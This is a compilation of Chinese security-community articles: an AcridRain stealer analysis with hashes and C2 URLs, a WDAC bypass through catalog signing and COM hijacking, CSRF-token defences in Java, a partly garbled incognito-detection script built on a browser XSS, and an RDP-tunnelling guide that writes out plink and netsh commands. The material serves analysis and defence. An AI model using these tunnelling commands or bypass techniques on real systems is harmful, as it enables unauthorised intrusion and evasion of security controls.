关于这个AcridRain样本,在日志中还有一个小彩蛋,我们在dump_firefox_password函数发现了这些:(如下图)。
可以看到这是英语和斯拉夫语进行了混合。翻译字符串,可以得到:
tut ebanaya oshibka???(тут ебаная ошибка):这里特么的有错???
ili tut???(или тут): 或者这里 ???
ya ee nashol (я её нашол): 我找到它了
如果我们执行恶意软件,并将输入重定向到文件中,可以得到如下的日志:
## 2018-07-29更新
在本节中,我们将说明在为期16天的开发过程中所做的更新。文中使用的可执行文件(769df72c4c32e94190403d626bd9e46ce0183d3213ecdf42c2725db9c1ae960b)于2018年7月19日编译,并在[Hybird-Analysis](https://www.hybrid-analysis.com/sample/769df72c4c32e94190403d626bd9e46ce0183d3213ecdf42c2725db9c1ae960b/5b68c23d7ca3e16753128a34)给出分析报告。为了找到两个版本之间的区别,我们使用[YaDiff](https://github.com/DGA-MI-SSI/YaCo)在IDA数据库和Diaphora之间传播标志来比较两个IDB。我们看到的第一个修改是删除调试日志,如下图:
先前以时间戳形式生成的报告名称已针对公共IP地址进行了更改。这是通过请求ipify.org的API
并将响应保存在%TEMP%目录下的body.out中,如下图:
恶意软件对Chrome窃取功能进行了修改,现在,它不仅窃取默认配置文件,还改变了存储信息的方式,在之前的版本,所有数据被存储在三个独立的文件夹,分别为凭据,cookies和信用卡。现在它们存储在含有浏览器名称的唯一文本文件中(如Vivaldi.txt,Vivaldi_Cookies.txt和Vivaldi_CC.txt,如下图)
文件名改变,报告ZIP文件中的目录也是如此。现在,有一些名为browser,Cookies和 CC的特定文件夹(如下图)。
作者还更改了Firefox浏览器的头。
现在,也会从桌面dump扩展名为*
.pfx的文件。这些文件包含Windows服务器使用的公钥和私钥,它们存储在ZIP内的Serticifate(sic)目录中。
现在,增加了加密货币钱包,AcridRain还支持Doge, Dash, Litecoin和 Monero(如下图)
## 2018-08-21更新
在本节,我们将说明2018年8月21日编译的样本的更新情况。这个可执行文件(3d28392d2dc1292a95b6d8f394c982844a9da0cdd84101039cf6ca3cf9874c1)并在VirusTotal上可用。这次更新对代码进行了调整,一些bug被修复(比如由于宽字节导致门罗币路径错误)32.zip(从C2下载Mozilla
DLL)被重命名为opana.zip,但是,作者忘记在删除代码中更改文件名(如下图)
Firefox代码块中的头信息再次修改,如下图:
报告文件名换回了初始的命名方式——时间戳.zip。但是开发者忘记在删除代码将一些无用文件进行删除,如result_cookies.txt,
result_Cookies.txt及 result_CC.txt,在第二个样本中,它们也是没有用的,如下图:
最后,作者还更改了CnC服务器地址,现在的IP为141.105.71.82(如下图)
## Web控制面板
要下载已在C2上传的ZIP,有一个可用的Web界面。作者使用的第一个IP是185.219.81.232,其关联域名为akridrain.pro。在2018年8月2日左右,服务器出现故障,但几天后(2018-08-08左右)IP变为
141.105.71.82。如果我们使用浏览器访问该面板,我们将被重定向到登录页面(见下文)。
然后,登录后,您将被重定向到Dashboard。此页面用于下载和删除AcridRain上传的zip文件(见下文)
还有一个可以下载个人信息的用户页面。在下图中,我们可以看到恶意软件用来上传ZIP报告文件的ID。
在2018年8月26日,面板中添加了两个新字段,IP和快速信息 (尚未工作)。还有一个新按钮可以在仪表板中下载所有ZIP(如下图)。
## 结论
AcridRain和市场上所有的密码窃取工具一样,但是,支持的软件列表却非常有限。论坛帖子说这款恶意软件可以处理36个以上的浏览器。但如文中所说,支持的浏览器数量是22,而对于Firefox分支,则没有管理cookie或信用卡的功能。根据文章中的说明,我们确定作者从多个Github仓库中借鉴代码。此外,从代码中出现的错误可以看出开发人员似乎是恶意软件行业中的新手。根据AcridRain线程上的说明,下一个重要步骤将是HVNC(隐藏虚拟网络计算)的实现。
## 附录
### 论坛链接
链接
|
日期
---|---
https://gerki.pw/threads/acridrain-stealer.3959/
|
2018年7月11日
https://lolzteam.net/threads/536715
|
2018年7月11日
https://vlmi.su/threads/acridrain-stealer.22237/
|
2018年7月13日
https://dark-time.life/threads/27628/
|
2018年7月20日
https://darkwebs.ws/threads/65935/
|
2018年7月21日
https://dedicatet.com/threads/acridrain-stealer.838/
|
2018年7月26日
### Github:
在这个[仓库](https://github.com/ThisIsSecurity/malware/tree/master/acridrain)上可以找到AcridRain的Yara规则和IDA
IDC(分析数据库) 。
### IOC哈希:
SHA256
|
编译时间
---|---
7b045eec693e5598b0bb83d21931e9259c8e4825c24ac3d052254e4925738b43
|
2018-07-13
769df72c4c32e94190403d626bd9e46ce0183d3213ecdf42c2725db9c1ae960b
|
2018-07-29
3d28392d2dc1292a95b6d8f394c982844a9da0cdd84101039cf6ca3cf9874c1c
|
2018-08-21
### 工作路径:
C:\Users\igor1\source\repos\Stealer AR\Release\Stealer AR.pdb
c:\users\igor1\desktop\browser-dumpwd-master\miniz.h
c:\users\igor1\desktop\browser-dumpwd-master\misc.c
c:\users\igor1\desktop\browser-dumpwd-master\zip.c
### URL:
http://185.219.81.232/Libs.zip
http://141.105.71.82/Libs.zip
http://185.219.81.232/Upload/
http://141.105.71.82/Upload/ | 社区文章 |
# 如何滥用Catalog文件签名机制绕过应用白名单
|
##### 译文声明
本文是翻译文章,文章原作者 bohops,文章来源:bohops.com
原文地址:<https://bohops.com/2019/05/04/abusing-catalog-file-hygiene-to-bypass-application-whitelisting/>
译文仅供参考,具体内容表达以及含义原文为准。
## 一、前言
上周我在BsidesCharm 2019上做了一次[演讲](https://bohops.com/talks-projects/),简单讨论了COM方面内容,重点介绍了绕过Windows应用控制解决方案的一些技术。其中有个技术用到了Catalog文件中存在的一个问题,具体而言,老版本代码在更新版Windows依然处于已签名状态。
在本文中,我们将与大家讨论如何滥用Catalog文件签名机制绕过应用程序白名单(AWL),也会给出相应的缓解建议。
## 二、Catalog文件签名机制
代码签名是广泛使用的一种技术,可以用于验证文件完整性以及认证身份。Windows系统采用Authenticode作为代码签名技术,用来“帮助用户确认当前正在运行代码的创建者……也可以用来验证代码在发布后是否被更改或者篡改过”([Digicert](https://www.digicert.com/code-signing/microsoft-authenticode.htm))。微软使用两种方式来实现Authenticode:
* 内嵌方式:将Authenticode签名数据存放在文件中;
* Catalog文件:包含文件指纹(thumbprint)列表的一个文件,该文件经过Authenticode签名([Microsoft Docs](https://docs.microsoft.com/en-us/windows-hardware/drivers/install/catalog-files))。
在Windows中,许多“经过签名”的文件实际上是采用catalog签名方式。这些“已签名”文件实际上并没有包含Authenticode签名数据块。相反,这些文件实际上采用“代理签名”方式,将文件指纹(哈希)存放到catalog文件中。为了判断文件是否经过签名、采用何种方式签名,我们可以使用PowerShell的`Get-AuthenticodeSignature` cmdlet:
有趣的是,最近我发现微软在操作系统版本更新后,“管控的”catalog文件并没有相应得到一致性维护。这意味着早期版本操作系统(如Windows 10
Version 1803 Build 17134.1)中签名的代码(如二进制文件、脚本等)在系统更新后(比如更新至Windows 10 Version
1803 Build 17134.472)可能处于有效状态。简而言之,我们可以利用这一点来滥用老版的、存在漏洞代码。这里我们来讨论一种滥用场景:绕过AWL。
## 三、绕过应用程序白名单
在一月份时我发表过关于[CVE-2018-8492](https://bohops.com/2019/01/10/com-xsl-transformation-bypassing-microsoft-application-control-solutions-cve-2018-8492/)的一篇文章,这个漏洞可以绕过Windows Defender Application Control(Device
Guard),使用XML样式表转换来执行未签名scriptlet代码。在Windows Lockdown
Policy(WLDP)下,我们可以初始化`Microsoft.XMLDOM.1.0`(Microsoft.XMLDOM)COM对象,在“存在漏洞的”`transformNode`方法被patch之前,访问和调用该方法:
2018年11月,微软patch(替换)了`Microsoft.XML`、`MSXML3.DLL`对应的服务端程序,之后`transformNode`方法再也无法调用scriptlet代码:
在搭建新的WDAC虚拟机时,我想到了一个问题:我是否可以重新引入老版本代码来“重放攻击”,绕过这种安全控制呢?
在复制一些二进制文件后(在我的测试环境中,我复制了`MSXML3.dll`及其依赖项),我发现只要处于相同版本序列中,老版本的文件实际上还处于catalog签名状态,因此自然也会被操作系统所信任:
> 注意:在某些情况下,WinSxS目录中可能还有存在漏洞的程序文件。
在之前的[文章](https://bohops.com/2018/08/18/abusing-the-com-registry-structure-part-2-loading-techniques-for-evasion-and-persistence/)中,我提到了COM劫持技术,这种技术似乎适用于这种catalog文件签名场景。大家都知道,大多数COM类(元)数据存放在`HKEY_LOCAL_MACHINE\SOFTWARE\CLASSES\CLSID`注册表键值中,这些元数据实际上会合并到`HKEY_CLASSES_ROOT\CLSID`中。有趣的是,攻击者可以在`HKEY_CURRENT_USER\SOFTWARE\CLASSES\CLSID`中重新创建类似的结构来覆盖这些值。当合并到`HKCR`中时,这些值优先级较高,会覆盖`HKLM`中的值。在我们的测试案例中,我们可以利用这种方式,导出`HKLM`中`Microsoft.XMLDOM.1.0`
COM类的Class
ID(`CLSID`)子健,修改必要的值以便导入`HKCU`中,将服务器(`InProcServer32`)对应的键值指向我们“之前版本的”`MXSML3.dll`库。
将这些值导入注册表后,被修改后的值将成功合并到`HKCR`中:
一切准备就绪后,我们可以简单重新执行之前的攻击过程,观察攻击结果:
大功告成。结果表明我们可以利用Catalog文件签名问题,使用老版本、经过签名的代码发起攻击,绕过WDAC。
## 四、缓解建议
微软并没有通过补丁方式解决核心问题,而是选择在[WDAC推荐阻止规则策略](https://docs.microsoft.com/en-us/windows/security/threat-protection/windows-defender-application-control/microsoft-recommended-block-rules)中,为某些DLL添加新规则来缓解该问题。尽管这种方式可以阻止已知的几种规避技术,但Catalog文件签名机制仍然存在被滥用的风险,比如WDAC绕过技术等。无论如何,如果大家安装了AWL解决方案,最好还是将这些阻止规则添加到WDAC策略中。
想要检测COM劫持是比较困难的一个任务,这跟当前环境的透明程度以及所部署的EDR解决方案的跟踪配置/功能有关。监控更改的注册表键值(特别是COM类对象以及`InprocServer32`/`LocalServer32`键值)可能是不错的选择(如果发现替换的程序文件不在`System32`/`SysWow64`目录中就更加可疑)。此外,我们也可疑重点关注一些有趣的二进制文件,包括`scrobj.dll`、`msxml3.dll`、`msxml6.dll`、`mshtml.dll`、`wscript.exe`以及`cscript.exe`。
这篇[文章](https://bohops.com/2019/01/10/com-xsl-transformation-bypassing-microsoft-application-control-solutions-cve-2018-8492/)中提到的一些建议同样可以用来解决WDAC问题。比如可以增加透明度,便于发现Active
Scripting、PowerShell以及COM对象实例化滥用操作。
## 五、参考资料
关于COM、相关WDAC绕过技术以及Windows信任机制方面的内容,我建议大家可以参考其他研究人员提供的如下资料/白皮书:
* [COM In 60 Seconds](https://www.youtube.com/watch?v=dfMuzAZRGm4) by James Forshaw(@tiraniddo)
* [Sneaking Past Device Guard](https://www.youtube.com/watch?v=TyMQMFBtU3w) by Philip Tsukerman(@PhilipTsukerman)
* [Subverting Trust in Windows](https://specterops.io/assets/resources/SpecterOps_Subverting_Trust_in_Windows.pdf) by Matt Graeber(@mattifestation)
## 六、时间线
* 2018年12月:向MSRC反馈该问题,MSRC分配了报告案例
* 2019年3月:MSRC表示将推出补丁,分配CVE编号
* 2019年4月:MSRC决定不推出补丁,而是在[WDAC推荐阻止规则策略](https://docs.microsoft.com/en-us/windows/security/threat-protection/windows-defender-application-control/microsoft-recommended-block-rules)中添加待阻止的DLL列表 | 社区文章 |
### Struts框架
JSP使用`<s:token/>`标签,在struts配置文件中增加token拦截器
页面代码:
<s:form action="reg" theme="simple">
username:<s:textfield name="username"></s:textfield><br />
password:<s:password name="password"></s:password><br />
<s:token></s:token>
<s:submit value="注册"></s:submit>
</s:form>
在struts.xml中配置:
<package name="test" namespace="/test" extends="struts-default">
<interceptors> //配置拦截器
<interceptor-stack name="tokenStack"> //命名拦截器栈,名字随便
<interceptor-ref name="token"/> //此拦截器为token拦截器,struts已经实现
<interceptor-ref name="defaultStack" /> //默认拦截器,注意顺序,默认拦截器放在最下面
</interceptor-stack>
</interceptors>
<default-interceptor-ref name="tokenStack" /> //让该包中所有action都是用我们配置的拦截器栈,名字和上面的对应
</package>
流程说明:<br />
1. 客户端申请token
2. 服务器端生成token,并存放在session中,同时将token发送到客户端
3. 客户端存储token,在请求提交时,同时发送token信息
4. 服务器端统一拦截同一个用户的所有请求,验证当前请求是否需要被验证(不是所有请求都验证重复提交)
5. 验证session中token是否和用户请求中的token一致,如果一致则放行
6. session清除会话中的token,为下一次的token生成作准备
7. 并发重复请求到来,验证token和请求token不一致,请求被拒绝
### SpringMVC
具体思路:<br />
1. 跳转页面前生成随机token,并存放在session中
2. form中将token放在隐藏域中,保存时将token放头部一起提交
3. 获取头部token, 与session中的token比较,一致则通过
4. 生成新的token,并传给前端
一: 配置拦截器
<mvc:interceptors>
<!-- csrf攻击防御 -->
<mvc:interceptor>
<!-- 需拦截的地址 -->
<mvc:mapping path="/**" />
<!-- 需排除拦截的地址 -->
<mvc:exclude-mapping path="/resources/**" />
<bean class="com.cnpc.framework.interceptor.CSRFInterceptor" />
</mvc:interceptor>
</mvc:interceptors>
二: 拦截器实现 `CSRFInterceptor.java`
import java.io.OutputStream;
import java.io.PrintWriter;
import java.lang.reflect.Method;
import java.util.HashMap;
import java.util.Map;
import javax.servlet.http.HttpServletRequest;
import javax.servlet.http.HttpServletResponse;
import org.springframework.web.method.HandlerMethod;
import org.springframework.web.servlet.ModelAndView;
import org.springframework.web.servlet.handler.HandlerInterceptorAdapter;
import com.alibaba.fastjson.JSONObject;
import com.cnpc.framework.annotation.RefreshCSRFToken;
import com.cnpc.framework.annotation.VerifyCSRFToken;
import com.cnpc.framework.base.pojo.ResultCode;
import com.cnpc.framework.constant.CodeConstant;
import com.cnpc.framework.utils.CSRFTokenUtil;
import com.cnpc.framework.utils.StrUtil;
/**
* CSRFInterceptor 防止跨站请求伪造拦截器
*/
public class CSRFInterceptor extends HandlerInterceptorAdapter {
@Override
public boolean preHandle(HttpServletRequest request, HttpServletResponse response, Object handler) throws Exception {
System.out.println("---------->" + request.getRequestURI());
System.out.println(request.getHeader("X-Requested-With"));
// 提交表单token 校验
HandlerMethod handlerMethod = (HandlerMethod) handler;
Method method = handlerMethod.getMethod();
VerifyCSRFToken verifyCSRFToken = method.getAnnotation(VerifyCSRFToken.class);
// 如果配置了校验csrf token校验,则校验
if (verifyCSRFToken != null) {
// 是否为Ajax标志
String xrq = request.getHeader("X-Requested-With");
// 非法的跨站请求校验
if (verifyCSRFToken.verify() && !verifyCSRFToken(request)) {
if (StrUtil.isEmpty(xrq)) {
// form表单提交,url get方式,刷新csrftoken并跳转提示页面
String csrftoken = CSRFTokenUtil.generate(request);
request.getSession().setAttribute("CSRFToken", csrftoken);
response.setContentType("application/json;charset=UTF-8");
PrintWriter out = response.getWriter();
out.print("非法请求");
response.flushBuffer();
return false;
} else {
// 刷新CSRFToken,返回错误码,用于ajax处理,可自定义
String csrftoken = CSRFTokenUtil.generate(request);
request.getSession().setAttribute("CSRFToken", csrftoken);
ResultCode rc = CodeConstant.CSRF_ERROR;
response.setContentType("application/json;charset=UTF-8");
PrintWriter out = response.getWriter();
out.print(JSONObject.toJSONString(rc));
response.flushBuffer();
return false;
}
}
}
return true;
}
@Override
public void postHandle(HttpServletRequest request, HttpServletResponse response, Object handler, ModelAndView modelAndView)
throws Exception {
// 第一次生成token
if (modelAndView != null) {
if (request.getSession(false) == null || StrUtil.isEmpty((String) request.getSession(false).getAttribute("CSRFToken"))) {
request.getSession().setAttribute("CSRFToken", CSRFTokenUtil.generate(request));
return;
}
}
// 刷新token
HandlerMethod handlerMethod = (HandlerMethod) handler;
Method method = handlerMethod.getMethod();
RefreshCSRFToken refreshAnnotation = method.getAnnotation(RefreshCSRFToken.class);
// 跳转到一个新页面 刷新token
String xrq = request.getHeader("X-Requested-With");
if (refreshAnnotation != null && refreshAnnotation.refresh() && StrUtil.isEmpty(xrq)) {
request.getSession().setAttribute("CSRFToken", CSRFTokenUtil.generate(request));
return;
}
// 校验成功 刷新token 可以防止重复提交
VerifyCSRFToken verifyAnnotation = method.getAnnotation(VerifyCSRFToken.class);
if (verifyAnnotation != null) {
if (verifyAnnotation.verify()) {
if (StrUtil.isEmpty(xrq)) {
request.getSession().setAttribute("CSRFToken", CSRFTokenUtil.generate(request));
} else {
Map<String, String> map = new HashMap<String, String>();
map.put("CSRFToken", CSRFTokenUtil.generate(request));
response.setContentType("application/json;charset=UTF-8");
OutputStream out = response.getOutputStream();
out.write((",'csrf':" + JSONObject.toJSONString(map) + "}").getBytes("UTF-8"));
}
}
}
}
/**
* 处理跨站请求伪造 针对需要登录后才能处理的请求,验证CSRFToken校验
*
* @param request
*/
protected boolean verifyCSRFToken(HttpServletRequest request) {
// 请求中的CSRFToken
String requstCSRFToken = request.getHeader("CSRFToken");
if (StrUtil.isEmpty(requstCSRFToken)) {
return false;
}
String sessionCSRFToken = (String) request.getSession().getAttribute("CSRFToken");
if (StrUtil.isEmpty(sessionCSRFToken)) {
return false;
}
return requstCSRFToken.equals(sessionCSRFToken);
}
}
### ESAPI
一: 产生一个新的csrfToken,在用户第一次登陆的时候保存在session中
private String csrfToken = resetCSRFToken();
private String resetCSRFToken() {
String csrfToken = ESAPI.randomizer().getRandomString(8,DefaultEncoder.CHAR_ALPHANUMERICS);
return csrfToken;
}
二:对于所有需要保护的表单,增加一个隐藏的csrfToken字段。下面的addCSRFToken方法可以被所有需要保护的URL链接调用,如果是表单的话,可以增加一个字段,名字叫"ctoken",值为DefaultHTTPUtilities.getCSRFToken()。<br
/>
URL上:
<a href='<%=ESAPI.httpUtilities().addCSRFToken("/zhutougg/main?function=listUser")%>' >查询用户</a>
表单中:
<input type="hidden" name="ctoken" value="<%=ESAPI.DefaultHTTPUtilities.getCSRFToken() %>">
三:
在服务器端那些需要保护的方法执行之前,首先检查一下提交过来的token与session中的token是否一致,如果不一致,则被认为是一个伪造的请求(CSRF攻击)
@RequestMapping(value="/admin/login",method = RequestMethod.POST)
public String listUser(HttpServletRequest request, HttpServletResponse response,Model model){
ESAPI.httpUtilities().verifyCSRFToken(request);
......
}
四: 在用户退出或者session过期的时候 移除csrfToken
ESAPI.authenticator().getCurrentUser().logout(); | 社区文章 |
# 【技术分享】我可能是用了假的隐身模式
|
##### 译文声明
本文是翻译文章,文章来源:同程安全应急响应中心
译文仅供参考,具体内容表达以及含义原文为准。
小编:文章提了一个探测chromium内核浏览器当前是否处于隐身模式的通用思路和具体实现,大家可以发散思维,搞一些有趣的事情。
**0x01 隐身模式**
隐身模式会打开一个新窗口,以便在其中以私密方式浏览互联网,而不让浏览器记录访问的网站,当关闭隐身窗口后也不会留下 Cookie
等其他痕迹。用户可以在隐身窗口和所打开的任何常规浏览窗口之间进行切换,用户只有在使用隐身窗口时才会处于隐身模式,本文将简单的谈一下基于模式差异化的攻击方法。
**0x02 浏览器模式的差异化**
做过浏览器指纹检测的可能知道使用不同的函数方法或者 DOM
来判断指纹,想要判断目标浏览器当前处于隐身模式还是正常模式,当然也需要找出两种模式下的差异化在哪里,之后使用脚本或其他方法去判断。虽然隐身模式不能用传统那些探测指纹的方法来判断,但我在之前使用隐身模式的过程中发现,当用户输出访问某些
ChromeURL 的时候浏览器不会在当前模式下打开,例如:chrome://settings/manageProfile,
chrome://history, chrome://extensions/ 等。这个差异很大的原因可能是隐私模式下对于 extensions,
history, profile… 不关联信息时做出的不同处理,利用这个“特性”我想能够做些事情。
**0x03 Vuln + Feature**
现在我们的理想攻击流程:
获取浏览器当前 Title/location.href/Tabs 等信息;
使用 JavaScript 打开上面测试存在差异化的 URL ;
判断用户目前的浏览器模式是否存在这个微妙的不同;
拿 115Browser 7.2.25 举例,当我们在隐私模式下打开 chrome://settings 时,浏览器启动了一个正常浏览器的进程:
我们知道是不能从非 chrome 协议直接 href 跨到浏览器域的:
location.href='chrome://settings'
"chrome://settings"
testchrome.html:1 Not allowed to load local resource: chrome://settings/
所以这里我去寻找一个 chrome 域的跨站漏洞,这个 115 Chrome 域下的漏洞(已修复)位于 chrome://tabs_frame ,页面
DOM 动态渲染网站 TABS Title 时过滤不严谨导致的跨站:
tpl = dom = {
: .()[]: -: }= (elemdir) {
matched = []cur = elem[dir](cur && cur.!== ) {
(cur.=== ) {
matched.(cur)}
cur = cur[dir]}
matched}...
= (str) {
json = .(str)tabList = [](i = json.- i >= i--) {
tabList.(tpl.((matchkey) {
json[i][key]}))}
dom..= tabList.()}
现在我们能够按照上面的思路来进行判断了,这里我为了方便直接使用 115浏览器的 browserInterface.GetTabList 接口来获取 TABS
的差异化:
browserInterface.GetTabList
(callback) {
native ()(callback)}
这个方法接收回调函数获取当前浏览器的 TABS 信息:
**0x04 Payload**
<http://server.n0tr00t.com/chrome/check_incognito_mode.html>
: =.().=+Date().().=..()TEST Chromeium Incognito Window
http://server.n0tr00t.com/chrome/checkwindow.js
= () {
.= }
= () {
(..() < ) {
..= } {
..= }
}
()= (data) {
.= data
}browserInterface.GetTabList()()
正常模式网页浏览和隐身模式网页的浏览图:
**
**
**0x05 EOF**
通过漏洞和特性的利用我们成功的实现了对浏览器隐身模式的追踪,在测试过程中发现有些浏览器 chrome://…url
是禁用的,但依然能够他们本身浏览器使用的伪协议来实现差异化的跳转(例如 QQ 浏览器的 qqbrowser://
),这种特性虽然需要一个漏洞来配合利用,不过我认为相比之下难度着实小了许多。
搜索“同程安全”关注YSRC公众号,招各种安全岗,欢迎推荐。 | 社区文章 |
### 译者注
本文翻译自FireEye
<https://www.fireeye.com/blog/threat-research/2019/01/bypassing-network-restrictions-through-rdp-tunneling.html>
译者力求贴近文章原意,特别注释:
threat actors 直译为"威胁行动者" 可理解为"攻击者"
non-graphical backdoors 非图形化的后门,如通过ssh触发的后门
compromised environments 被黑的环境,即被攻陷的环境 如网络、PC
non-exposed systems 直译为"非暴露系统",如内网系统、隔离网段中的系统
network tunneling 网络隧道,如RDP隧道、ssh隧道
host-based port forwarding 基于主机的端口转发
lateral movement / move laterally 横向移动
Jump Box 跳板机 可连接到两个网络,公共网络 和 敏感安全网络
segmented networks 隔离网络
### 前言
远程桌面服务(Remote Desktop Services)是Microsoft
Windows系统的一个组件(component),它好的一面是,很多公司都使用该服务以便于:系统管理员(systems
administrators)、工程师和远程办公的员工 这些角色的工作。
另一方面,远程桌面服务,特别是远程桌面协议(Remote Desktop
Protocol,RDP)在目标系统被黑期间为远程威胁行动者提供了同样的便利性。当经验丰富的威胁行动者建立了立足点(foothold)并获得了足够的登录凭据(logon
credentials)时,他们可能会从后门切换到使用直接RDP会话进行远程访问。当恶意软件(即foothold)删除后,入侵变得越来越难以检测。
### RDP绕过防火墙规则
与非图形后门相比,威胁行动者更喜欢RDP的稳定性和功能性,但RDP的缺点是可能会在系统上留下不愿留下的痕迹,因此FireEye已经发现了“威胁行动者使用本机RDP程序在被控的环境中跨系统进行横向连接”的案例。
从历史上看,受防火墙和NAT规则保护的非暴露系统,通常被认为不容易受到入站RDP登录尝试的影响(译者注:因为防火墙入站规则严格,外部RDP请求无法直接连接到内网系统);
然而,威胁行动者越来越多地开始使用网络隧道、以及基于主机的端口转发,来突破这些企业级网络控制。
网络隧道和端口转发利用了防火墙的“pinholes”(针孔,即不受防火墙保护的一些端口),将目标网络中的某个服务暴露到了公网,最终实现了公网能够访问到受防火墙保护的网络中的主机上的服务,这样攻击者就能够在公网与远程服务器建立连接。
一旦威胁行动者能够绕过防火墙策略并建立了与远程服务器的连接,该连接就可以用作:
1."传输机制"(transport mechanism)
2.发送流量
3."tunnel"防火墙内的主机的本地监听状态的那些服务,使防火墙外的威胁行动者的远程服务器,可以访问内网中的那些服务
如图1所示
> 图1 用SSH隧道做网络隧道 传输RDP流量 绕过企业级防火墙
>
>
### 入站RDP隧道(Inbound RDP Tunneling)
PuTTY Link(即Plink)是个经常被用来"隧道"RDP会话的程序。
Plink可用于使用任意源端口、目标端口,来建立与其他系统的secure shell(SSH)网络连接。
由于许多IT环境要么没有执行协议检查,要么没有阻止从其网络出站的SSH通信,所以攻击者(如FIN8等)已使用Plink创建加密隧道,该隧道能够使被控系统上的RDP端口回连(主动外连)到攻击者的C2服务器,进行通信。
示例命令
`plink.exe <users>@<IP或域名> -pw <password> -P 22 -2 -4 -T -N -C -R
12345:127.0.0.1:3389`
> 图2 使用Plink创建了一个RDP隧道 创建成功
>
>
-
> 图3 通信交互流量通过这个隧道被发送(这个隧道使用的是攻击者C2服务器上的端口转发)
> communications being sent through the tunnel using port forwarding from the
> attacker C2 server.
>
>
应该注意的是,对于能够RDP连到某个系统的攻击者,他们一定已经有了访问这个系统的其他方式,这样才能创建并访问必要的隧道程序(tunneling
utility)。
例如,攻击者控制了最开始的那个系统的方式,可能是通过鱼叉钓鱼邮件投递了payload,建立了进入企业网络环境的"立足点"(foothold),同时提取凭据以提权。
即"RDP隧道进入被黑环境"这一维持访问的方法,只是攻击者在目标环境中维持访问的许多方法之一。
### 跳板机作为跳板(Jump Box Pivoting)
RDP不仅是外部攻击者访问被黑系统的完美工具,RDP会话还可以跨多个系统进行链连接,以便在环境中横向移动(move laterally)。
FireEye已经发现了有威胁行动者通过使用本机Windows Network Shell
(netsh)命令做RDP端口转发,以此作为一个访问途径以访问“新发现的”隔离网络(segmented networks),这个隔离网络仅能直接通过
**管理跳板机(administrative jump box)** 可达。
netsh端口转发命令:
`netsh interface portproxy add v4tov4 listenport = 8001 listenaddress = <JUMP
BOX IP> connectport = 3389 connectaddress = <DESTINATION IP>`
精简的netsh端口转发命令:
`netsh I p a v l=8001 listena=<JUMP BOX IP> connectp=3389 c=<DESTINATION IP>`
例如,威胁行动者可以配置这个跳板机(jump box)以在任意端口上监听从之前已经黑掉的系统(图中Victim System)发出的流量。
然后A的流量将通过这个跳板机(jump box)直接转发到隔离网络中的任意系统的任意某个指定的端口,包括默认的RDP端口(TCP 3389).
所述的这种类型的RDP端口转发,为威胁行动者提供了一种利用跳板机(jump box)所允许的网络路由的方法,不会中断正在使用跳板机(jump
box)进行的RDP会话的合法管理员。
> 图4 RDP横向移动:通过管理跳板机(administrative jump box)到隔离网络
>
>
### RDP隧道的防御和检测(Prevention and Detection of RDP Tunneling)
攻击条件:如果启用了RDP,威胁行动者就可以用这种方式(通过隧道或端口转发)实现横向移动、权限维持。
防御措施:为了减轻漏洞并检测这些类型的RDP攻击,组织应该关注基于主机和基于网络的预防和检测机制。有关其他信息,请参阅FireEye博客文章,建立远程桌面协议的基准[Establishing
a Baseline for Remote Desktop Protocol | FireEye
Inc](https://www.fireeye.com/blog/threat-research/2018/04/establishing-a-baseline-for-remote-desktop-protocol.html)
* 基于主机的预防
* 远程桌面服务(Remote Desktop Service): 在所有不需要使用RDP的终端用户的普通系统和工作站上禁用远程桌面服务
* 基于主机的防火墙:启用基于主机的防火墙规则,明确拒绝入站RDP连接
* 本地帐户:通过启用"Deny log on through Remote Desktop Services" ("拒绝通过远程桌面服务登录")安全设置,防止在工作站上使用本地帐户使用RDP。
* 基于主机的检测
* 注册表项
* 查看与Plink连接关联的注册表项,这些连接可被RDP会话隧道滥用以识别唯一的源系统和目标系统。默认情况下,PuTTY和Plink都会在Windows系统上的以下注册表项中存储会话信息和以前连接的ssh服务器:
* `HKEY_CURRENT_USER\Software\SimonTatham\PuTTY`
* `HKEY_CURRENT_USER\SoftWare\SimonTatham\PuTTY\SshHostKeys`
* 使用以下Windows注册表项存储 用netsh创建的PortProxy配置:
* `HKEY_CURRENT_USER\SYSTEM\CurrentControlSet\Services\PortProxy\v4tov`
* 收集和查看这些注册表项可以识别合法的SSH和异常的隧道活动。可能需要进一步审查以确认每一项的目的。
* 事件日志
* 查看高保真登录事件(logon events)的事件日志。通常RDP登录事件包含在Windows系统的以下事件日志中:
* `%systemroot%\Windows\System32\winevt\Logs\Microsoft-TerminalServices-LocalSessionmanager%3Operational.evtx`
* `%systemroot%\Windows\System32\winevt\Logs\Security.evtx`
* `TerminalServices-LocalSessionManager`日志包含:
* 1.已成功的交互式的本地或远程的登录事件(由EID 21标识)
* 2.之前某个正确用户建立的(该用户已注销但RDP会话状态为未终止)的RDP会话的已成功的重新连接(由EID 25标识)
* 3.`Security`日志包含成功的Type 10 远程交互式登录(RDP) (由EID 4624标识)
* 源ip地址 记录为 localhost IP地址(127.0.0.1 - 127.255.255.255)的,可能表示一个隧道式的登录(从正在监听状态的本地主机端口 路由到 本地主机的RDP端口TCP 3389)
* 检查`plink.exe`这个"文件执行"操作的相关内容。请注意,攻击者可以重命名文件名以避免检测。相关内容包括但不限于:
* 1.应用程序兼容性缓存(Application Compatibility Cache/Shimcache)
* 2.Amcache
* 3.跳转列表 (Jump Lists)
* 4.Prefetch
* 5.服务事件(Service Events)
* 6.来自WMI存储库的CCM最近使用的应用程序(CCM Recently Used Apps from the WMI repository)
* 7.注册表项(Registry keys)
* 基于网络的预防
* 远程连接:在连接需要使用RDP的情况下,强制从指定的“跳板机”或“集中管理服务器”启动RDP连接。
* 域帐户:对特权帐户(如 域管理员domain administrators)和服务帐户service accounts使用"Deny log on through Remote Desktop Services"(“拒绝通过远程桌面服务登录”)安全设置。因为这些类型的帐户通常被威胁行动者用于横向移动到网络环境中的敏感系统。
* 基于网络的检测
* 防火墙规则:查看现有防火墙规则以确定能被黑客用来做端口转发的网络区域。除了可能使用端口转发之外,还应对内网环境中工作站之间的通信进行监控。通常,工作站之间不需要直接相互通信(必要时可以使用防火墙规则来阻止任何此类型通信)
* 网络流量:执行网络流量的内容检查。在某个端口上通信的所有流量并非都是看起来的样子。例如,威胁行动者可以使用TCP端口80或443与远程服务器建立RDP隧道,深入检查这些网络流量可能会发现它实际上并不是HTTP或HTTPS,而是完全不同的流量。因此,公司、组织应密切监控自己的网络流量。
* Snort规则:出现隧道式RDP的主要指标是 在当RDP握手有一个指定的低的源端口(通常用于另一协议)。以下提供了两个示例的Snort规则,可以帮助安全团队识别网络流量中的RDP隧道(通过识别通常用于其他协议的指定低源端口)
示例 - 用于识别RDP隧道的Snort规则:
